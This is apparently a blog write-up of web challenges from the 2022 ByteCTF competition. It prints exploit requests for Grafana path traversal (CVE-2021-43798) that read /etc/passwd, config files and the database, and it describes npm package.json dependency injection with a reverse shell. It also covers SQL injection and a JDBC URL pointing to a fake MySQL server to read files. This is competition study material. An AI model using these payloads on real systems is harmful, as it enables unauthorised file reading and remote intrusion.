2022bytectf
easy_groovy
1 | String aa = new File("/flag").text |
easy_grafana
8.2.6的版本对应有相应的漏洞
CVE-2021-43798:Grafana任意文件读取漏洞 - 腾讯云开发者社区-腾讯云 (tencent.com)
Grafana 文件读取漏洞分析与汇总(CVE-2021-43798) - 斗象能力中心
(1条消息) Grafana任意文件读取漏洞(CVE-2021-43798)复现_xzhome的博客-CSDN博客_graphite漏洞
受影响的插件
1 | /public/plugins/alertGroups/../../../../../../../../etc/passwd |

1 | GET /public/plugins/text/#/../../../../../../../../../../etc/passwd HTTP/1.1 |

读取配置文件
1 | GET /public/plugins/text/#/../../../../../../../../../../etc/grafana/grafana.ini HTTP/1.1 |

1 | /public/plugins/text/#/../../../../../../../../../../usr/share/grafana/conf/defaults.ini |

发现登录不上去,读数据库/var/lib/grafana/grafana.db


对password进行AES解密得flag,密钥用之前的secret_key
ctf_cloud

然后用户admin,密码1登录
文件上传
1 | { |

添加依赖
1 | {"dependencies":{"sk1y": "file:./public/uploads/"}} |

监听端口,然后点击编译

或者反弹shell,将依赖设置为
1 | { |

再或者不使用文件上传功能,根据WM战队的wp,将package.json传到github公开库
先往github仓库上传一个package.json,然后post提交依赖

然后在管理员用户下编译

datamanager

随意注册然后登录,/dashboard?order=id处存在SQL注入
贴一下wm师傅们的脚本
1 | from sre_constants import SUCCESS |
SQL注入得到用户名和密码
1 | ctf |
status处可以执行任意sql语句
1 | select database(); |

connection test可以执行jdbc

使用用mysql fake server来读文件。需要修改一下 mysqlproto/protocol/handshake.py的72行d[2]改成0x21 否则报错

但是没有像WM战队的使用netdoc复现成功

1 | url=jdbc:mysql://ip:7007/jdbc?allowLoadLocalInfile=true&maxAllowedPacket=655360&allowUrlInLocalInfile=true&username=fileread_/very_Str4nge_NamE_of_flag&password=5 |
参考链接:
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Sk1y's Blog!
评论
